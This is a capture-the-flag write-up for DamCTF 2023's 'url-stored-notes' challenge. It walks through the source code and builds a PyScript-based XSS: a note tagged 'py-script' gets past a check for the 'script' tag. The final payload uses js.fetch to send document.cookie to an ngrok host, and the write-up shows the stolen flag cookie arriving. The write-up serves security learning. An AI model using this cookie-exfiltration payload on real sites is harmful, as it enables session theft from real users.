url-stored-notes
Overview
-
46 solves / 456 points
-
Overall difficulty for me (From 1-10 stars): ★★★★★★★☆☆☆
Background
Author: M1ll_0n
Ever seen that neat paste program by topaz for advent of code? Yeah, well this is like 100% better and more secure since it's for note card sharing.
Admin bot at /admin
http://url-stored-notes.chals.damctf.xyz

Enumeration
Home page:

In here, we can see there's a button: "Edit Notes".
"Edit Notes":

In here, we can "Add empty note", and "Shares Notes".
"Add empty note":

We can add some notes based on the selected HTML element?
"Shares Notes":

When the "Shares Notes" button is clicked, it'll generate a share link:

In the /admin route, we can enter a URL to admin:

That being said, this challenge is a typical XSS challenge.
In this challenge, we can download a file:
┌[siunam♥earth]-(~/ctf/DamCTF-2023/web/url-stored-notes)-[2023.04.08|15:09:56(HKT)]
└> file url-notes.zip
url-notes.zip: Zip archive data, at least v2.0 to extract, compression method=deflate
┌[siunam♥earth]-(~/ctf/DamCTF-2023/web/url-stored-notes)-[2023.04.08|15:09:59(HKT)]
└> unzip url-notes.zip
Archive: url-notes.zip
inflating: .puppeteerrc.cjs
inflating: bot.js
inflating: server.js
inflating: package-lock.json
inflating: package.json
inflating: Dockerfile
inflating: .env
inflating: static/admin.html
inflating: static/edit.html
inflating: static/index.html
inflating: static/style.css
In bot.js, we can see how the admin bot will visit our entered URL:
// cookie code ripped from ucla's admin bot: https://github.com/uclaacm/lactf-archive
module.exports = async (browser, url) => {
ctx = await (await browser).createIncognitoBrowserContext();
const page = await ctx.newPage();
page.setCookie({
name: "flag",
value: process.env.FLAG || "dam{test_flag_not_real_flag_do_not_submit_this_flag}",
domain: process.env.DOMAIN || "localhost:8080",
httpOnly: false,
})
console.log("[*] Navigating to: ", url);
await page.setJavaScriptEnabled(true);
// Debug line below ;P
// await page.on('console', message => console.log(`${message.type().substr(0, 3).toUpperCase()} ${message.text()}`))
await page.goto(url, {waitUntil: "domcontentloaded"});
await page.waitForNetworkIdle({idleTime: 250});
await page.waitForSelector("#python");
await page.waitForTimeout(35000);
console.log("[*] Page loaded");
await page.close();
await ctx.close();
console.log("[*] successfully visited url: ", url)
}
The flag is in the flag cookie, and the httpOnly attribute is set to false, which means we can use document.cookie API to fetch flag's cookie value!
When we sent our URL to the admin bot, it'll go to our provided URL and enable JavaScript.
With that said, our goal is to leverage an XSS vulnerability to steal admin bot's flag cookie.
In server.js, we see this:
[...]
app.get("/edit", (req, res) => {
res.sendFile(path.join(__dirname, "static", "edit.html"))
})
[...]
Hmm… It just send the /static/edit.html.
edit.html:
[...]
<script id="js">
const SUPPORTED_TAGS = ['p', 'h1', 'h2', 'h3', 'h4', 'h5', 'h6', 'i', 'code'];
function createNoteElement(prompt, answer, tag){
const noteElement = document.createElement("div");
noteElement.classList.add("note");
const textElement = document.createElement("div");
textElement.classList.add("text");
const promptElement = document.createElement('textarea');
const answerElement = document.createElement('textarea');
tagElement = document.createElement('select');
for (let i = 0; i < SUPPORTED_TAGS.length; i++) {
tagElement.innerHTML += `<option value="${SUPPORTED_TAGS[i]}">${SUPPORTED_TAGS[i]}</option>`;
}
noteElement.append(tagElement);
noteElement.appendChild(textElement);
const promptLabel = document.createElement('h4');
promptLabel.textContent = "Prompt:";
textElement.appendChild(promptLabel);
textElement.appendChild(promptElement);
const answerLabel = document.createElement('h4');
answerLabel.textContent = "Answer:";
textElement.appendChild(answerLabel);
textElement.appendChild(answerElement);
promptElement.textContent = prompt;
answerElement.textContent = answer;
document.getElementById("notes").appendChild(noteElement);
return;
}
// Auto-reload content
[...]
</script>
This function createNoteElement() is just creating the following <div> block when the "Add empty notes" button is clicked:

Nothing weird and we can't control anything.
Then, let's look at the auto-reload content:
<script id="js">
[...]
// Auto-reload content
window.onload = () => {
const python_code = document.getElementById('python').innerHTML;
window.onhashchange = () => {
// probably not the right way to do this but I don't care 😎
pyscript.runtime.run(python_code.replace('>', ">"));
}
// share functionality
document.getElementById('share').addEventListener('click', () => {
// run the python function
const data = [];
// basically iterate through all html elements
const notes = document.getElementById("notes").children;
for (let i = 0; i < notes.length; i++){
let tag = notes[i].children[0].value;
let prompt = notes[i].children[1].children[1].value;
let answer = notes[i].children[1].children[3].value;
data.push({"prompt": prompt, "answer": answer, "tag": tag});
}
// access pyscript functions
let encodeNotes = pyscript.interpreter.globals.get('encodeNotes');
const result = encodeNotes(JSON.stringify(data)).decode();
// update DOM
const linkElement = document.getElementById('link');
linkElement.innerHTML = '';
const title = document.createElement('h3');
title.textContent = 'Generated Link:';
linkElement.appendChild(title);
const anchor = document.createElement('a');
const linkText = window.location.origin + '/#' + result;
anchor.href = linkText;
// anchor.target = "_blank";
linkElement.appendChild(anchor);
const pre = document.createElement('pre');
pre.textContent = linkText;
anchor.appendChild(pre);
})
document.getElementById('add').addEventListener('click', () => {
createNoteElement("", "", "");
})
}
</script>
When the "Shares Notes" button is clicked, it'll create a link, which is the encoded notes.
However, it's also using an interesting library:
<script defer src="https://pyscript.net/latest/pyscript.js"></script>
PyScript is a framework that allows users to create rich Python applications in the browser using HTML's interface and the power of Pyodide, WASM, and modern web technologies. The PyScript framework provides users at every experience level with access to an expressive, easy-to-learn programming language with countless applications.
Let's look at the Python code!
<py-config>
packages = ["lzma"]
</py-config>
<py-script id="python">
import js
from base64 import b64encode, b64decode
from lzma import compress, decompress
import json
from pyscript import Element
def encodeNotes(json_str):
return b64encode(compress(json_str.encode()))
encodedNotes = js.window.location.hash[1:]
notes = {}
try:
encoded_notes = encodedNotes.encode()
decoded_notes = decompress(b64decode(encoded_notes))
notes = json.loads(decoded_notes.decode('utf-8'))
except:
notes = {}
# Dynamically load content
js.document.getElementById('notes').innerHTML=''
for note in notes:
if 'prompt' in note and 'answer' in note and "tag" in note:
js.createNoteElement(note['prompt'], note['answer'], note['tag'])
</py-script>
This script will use LZMA to compress the JSON notes data, and base64 encode it.
After decoded, the notes will have the following JSON data:
from base64 import b64encode, b64decode
from lzma import compress, decompress
import json
encodedNotes = '/Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4ABQAC9dAC2ewEcDz40ozKl1G8HkuqYL6+m3lSJz3+NggH04+s9UGc44BIOSAMIVM3yCKMIAAACoOqUjG/GuPgABS1GHQmcvH7bzfQEAAAAABFla'
notes = {}
encoded_notes = encodedNotes.encode()
decoded_notes = decompress(b64decode(encoded_notes))
print(decoded_notes)
notes = json.loads(decoded_notes.decode('utf-8'))
print(notes)
"prompt":"test","answer":"test","tag":"p"},{"prompt":"","answer":"","tag":"p"}]'
[{'prompt': 'test', 'answer': 'test', 'tag': 'p'}, {'prompt': '', 'answer': '', 'tag': 'p'}]
Now, let's move on to the /index.html!
[...]
<script id="js">
function createNoteElement(prompt, answer, tag){
// secure, as always
if (tag.toLowerCase() === 'script'){
tag = 'p'
}
const noteElement = document.createElement("div");
noteElement.classList.add("note");
const textElement = document.createElement("div");
textElement.classList.add("text");
const promptElement = document.createElement(tag);
const answerElement = document.createElement(tag);
answerElement.style.display = "none";
textElement.addEventListener("click", () => {
if (promptElement.style.display === "none"){
promptElement.style.display = "";
answerElement.style.display = "none";
} else {
promptElement.style.display = "none";
answerElement.style.display = "";
}
});
noteElement.appendChild(textElement);
textElement.appendChild(promptElement);
textElement.appendChild(answerElement);
promptElement.textContent = prompt;
answerElement.textContent = answer;
document.getElementById("notes").appendChild(noteElement);
return;
}
// Auto-reload content
window.onload = () => {
const python_code = document.getElementById('python').innerHTML;
window.onhashchange = () => {
// probably not the right way to do this but I don't care 😎
pyscript.runtime.run(python_code.replace('>', ">"))
}
}
</script>
<div id="notes"></div>
<py-config>
packages = ["lzma"]
</py-config>
<py-script id="python">
import js
from base64 import b64encode, b64decode
from lzma import compress, decompress
import json
from pyscript import Element
encodedNotes = js.window.location.hash[1:]
notes = {}
try:
encoded_notes = encodedNotes.encode()
decoded_notes = decompress(b64decode(encoded_notes))
notes = json.loads(decoded_notes.decode('utf-8'))
except:
notes = {}
# Dynamically load content
js.document.getElementById('notes').innerHTML=''
for note in notes:
if 'prompt' in note and 'answer' in note and "tag" in note:
js.createNoteElement(note['prompt'], note['answer'], note['tag'])
</py-script>
[...]
If there's a note, it'll run JavaScript function createNoteElement(), with our notes' prompt, answer, and tag.
In JavaScript function createNoteElement(), if the tag is script, change the tag to p. Then, it'll create 2 elements based on the tag, and append the prompt and answer via textContent.
Also, when the hash # is changed, it'll replace > to > HTML entity.
Armed with above information, we can try to exploit it!
Exploitation
Now, we can get the before encoded JSON data via:
const data = [];
// basically iterate through all html elements
const notes = document.getElementById("notes").children;
for (let i = 0; i < notes.length; i++){
let tag = notes[i].children[0].value;
let prompt = notes[i].children[1].children[1].value;
let answer = notes[i].children[1].children[3].value;
data.push({"prompt": prompt, "answer": answer, "tag": tag});
}
const result = JSON.stringify(data);
console.log(result);

Before encoded JSON note:
[{'prompt': '', 'answer': '', 'tag': 'p'}]
Since the application doesn't check the tag's value, we can create arbitrary element!
To do so, we can write a Python script to generate the encoded note!
#!/usr/bin/env python3
from base64 import b64encode, b64decode
from lzma import compress, decompress
import json
def decodeNotes(encodedNotes):
notes = {}
try:
encoded_notes = encodedNotes.encode()
decoded_notes = decompress(b64decode(encoded_notes))
notes = json.loads(decoded_notes.decode('utf-8'))
except:
notes = {}
return notes
def encodeNotes(json_str):
return b64encode(compress(json_str.encode())).decode()
def main():
# [{'prompt': '', 'answer': '', 'tag': 'p'}]
notes = '[{\"prompt\":\"test prompt\",\"answer\":\"test answer\",\"tag\":\"h1\"}]'
encodedNotes = encodeNotes(notes)
print(f'Before encoded: {notes}')
print(f'After encoded: {encodedNotes}')
decodedNotes = decodeNotes(encodedNotes)
print(f'After decoded: {decodedNotes}')
if __name__ == '__main__':
main()
┌[siunam♥earth]-(~/ctf/DamCTF-2023/web/url-stored-notes)-[2023.04.08|16:35:44(HKT)]
└> python3 encode_notes.py
Before encoded: [{"prompt":"test prompt","answer":"test answer","tag":"h1"}]
After encoded: /Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4AA7AC1dAC2ewEcDz40ozKl1G8HkuqYEVXp/fqrqSKgjoURem6G3dq12ZoA27glAkxnvAAAAAABqZKdXfv6FhgABSTzgPVIuH7bzfQEAAAAABFla
After decoded: [{'prompt': 'test prompt', 'answer': 'test answer', 'tag': 'h1'}]
Then, go to the index page with the encoded note:

Nice!
But how can we execute arbitrary JavaScript code?? The script check seems like couldn't be bypassed!
Hmm! There's another script we can take advantage of!
You guessed! py-script!
Now, what if we change the tag to py-script??
┌[siunam♥earth]-(~/ctf/DamCTF-2023/web/url-stored-notes)-[2023.04.08|16:46:30(HKT)]
└> python3 encode_notes.py
Before encoded: [{"prompt":"test prompt","answer":"test answer","tag":"py-script"}]
After encoded: /Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4ABCADNdAC2ewEcDz40ozKl1G8HkuqYEVXp/fqrqSKgjoURem6G3dq12ZoChc94EqR0FEqvHJHupAAAA1AswOjfmCFYAAU9Dy/ayuB+2830BAAAAAARZWg==
After decoded: [{'prompt': 'test prompt', 'answer': 'test answer', 'tag': 'py-script'}]

Oh! We got a SyntaxError!!
Which means we can execute Python code!
┌[siunam♥earth]-(~/ctf/DamCTF-2023/web/url-stored-notes)-[2023.04.08|16:47:48(HKT)]
└> python3 encode_notes.py
Before encoded: [{"prompt":"print(1+1)","answer":"print(2+2)","tag":"py-script"}]
After encoded: /Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4ABAADhdAC2ewEcDz40ozKl1G/3hGL/iB3KJyodN5MOl49OPAcw22Fx3Jn+rJO+NVYAEZn4WYPkXJKMw7WQAAMmgaOFLj01TAAFUQX1civ8ftvN9AQAAAAAEWVo=
After decoded: [{'prompt': 'print(1+1)', 'answer': 'print(2+2)', 'tag': 'py-script'}]

Nice!!!
Can we execute JavaScript code??
After some trial and error, we can import the js library and execute JavaScript code!!
notes = '''[{\"prompt\":\"import js;print(js.alert(document.domain))\",\"answer\":\"print(2+2)\",\"tag\":\"py-script\"}]'''
The reason I pick the js library is I saw that library executing JavaScript code in index.html:
<py-script id="python">
import js
[...]
js.createNoteElement(note['prompt'], note['answer'], note['tag'])
</py-script>
┌[siunam♥earth]-(~/ctf/DamCTF-2023/web/url-stored-notes)-[2023.04.08|17:12:32(HKT)]
└> python3 encode_notes.py
Before encoded: [{"prompt":"import js;print(js.alert(document.domain))","answer":"print(2+2)","tag":"py-script"}]
After encoded: /Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4ABgAFhdAC2ewEcDz40ozKl1G8Hi7NGQkjZaYHM2dmMBzBphloFBW+N1QbCCK6FSx07eGLl5DJ/gWJK17vQsRy+t556giyKCwChZU/DRBVebTHpT+3PulRjt0mh8lgAAk8cicCjHaVIAAXRhF1hgUR+2830BAAAAAARZWg==
After decoded: [{'prompt': 'import js;print(js.alert(document.domain))', 'answer': 'print(2+2)', 'tag': 'py-script'}]

Yes!!
Let's get the admin's flag's cookie!!
- Setup a web server:
┌[siunam♥earth]-(~/ctf/DamCTF-2023/web/url-stored-notes)-[2023.04.08|17:03:10(HKT)]
└> python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Since we're not connecting to the challenge's network, we need to do a port fowarding, so that the admin bot can reach our web server.
- Port forwarding:
┌[siunam♥earth]-(~/ctf/DamCTF-2023/web/url-stored-notes)-[2023.04.08|17:13:14(HKT)]
└> ngrok http 8000
[...]
Forwarding https://4726-{Redacted}.ngrok-free.app -> http://localhost:8000
Payload:
notes = '''[{\"prompt\":\"import js;print(js.fetch('https://4726-{Redacted}.ngrok-free.app/?c=' + document.cookie))\",\"answer\":\"print(2+2)\",\"tag\":\"py-script\"}]'''
┌[siunam♥earth]-(~/ctf/DamCTF-2023/web/url-stored-notes)-[2023.04.08|17:15:34(HKT)]
└> python3 encode_notes.py
Before encoded: [{"prompt":"import js;print(js.fetch('https://4726-{Redacted}.ngrok-free.app/?c=' + document.cookie))","answer":"print(2+2)","tag":"py-script"}]
After encoded: /Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4ACPAIRdAC2ewEcDz40ozKl1G8Hi7NGQkjZaYHM2dmMBzBphloFBYPBoOI/l8wzUcb0SUKwpyR7GQL0iy1XsO0cLi8KJ5xVbQxwhnGL90msB8xdPvTD/zN0NUkzbO3hUSuvxmAvpAONkOKQbWEAPyu76qHRlzwp2PEgtf6Zz4UIC7vqCs1PAIdFgAAB8pYqWMYhDzQABoAGQAQAAEGerW7HEZ/sCAAAAAARZWg==
After decoded: [{'prompt': "import js;print(js.fetch('https://4726-{Redacted}.ngrok-free.app/?c=' + document.cookie))", 'answer': 'print(2+2)', 'tag': 'py-script'}]
This payload will send a GET request to our ngrok port forwarding address, with parameter c and it's value is all cookies.
Send the encoded note URL to admin bot:
http://url-stored-notes.chals.damctf.xyz/#/Td6WFoAAATm1rRGAgAhARYAAAB0L+Wj4ACPAIRdAC2ewEcDz40ozKl1G8Hi7NGQkjZaYHM2dmMBzBphloFBYPBoOI/l8wzUcb0SUKwpyR7GQL0iy1XsO0cLi8KJ5xVbQxwhnGL90msB8xdPvTD/zN0NUkzbO3hUSuvxmAvpAONkOKQbWEAPyu76qHRlzwp2PEgtf6Zz4UIC7vqCs1PAIdFgAAB8pYqWMYhDzQABoAGQAQAAEGerW7HEZ/sCAAAAAARZWg==

┌[siunam♥earth]-(~/ctf/DamCTF-2023/web/url-stored-notes)-[2023.04.08|17:03:10(HKT)]
└> python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [08/Apr/2023 17:18:03] "GET /?c=flag=dam{waaatttt_t3xtc0nt3nt_n0t_always___s3cur3_bruuuhhhhhhh} HTTP/1.1" 200 -
Nice!! We steal the admin bot's flag cookie!
- Flag:
dam{waaatttt_t3xtc0nt3nt_n0t_always___s3cur3_bruuuhhhhhhh}
Conclusion
What we've learned:
- PyScript XSS